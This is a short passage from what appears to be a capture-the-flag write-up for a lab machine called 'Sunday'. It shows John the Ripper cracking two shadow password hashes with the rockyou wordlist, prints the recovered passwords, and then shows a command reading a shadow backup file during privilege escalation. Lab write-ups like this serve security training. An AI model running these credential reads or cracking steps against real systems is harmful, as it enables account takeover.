 ┌──(kali㉿kali)-[~/Sunday]
└─$ john -w=/usr/share/wordlists/rockyou.txt unshadowed.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha256crypt, crypt(3) $5$ [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sunday           (sunny)
cooldude!        (sammy)
2g 0:00:00:12 DONE (2025-04-11 10:52) 0.1539g/s 15765p/s 16081c/s 16081C/s ing456..bluenote
Warning: passwords printed above might not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Privilege Escalation
Enumeration
sunny@sunday:/backup$ cat shadow.backup
postgres:NP:::::::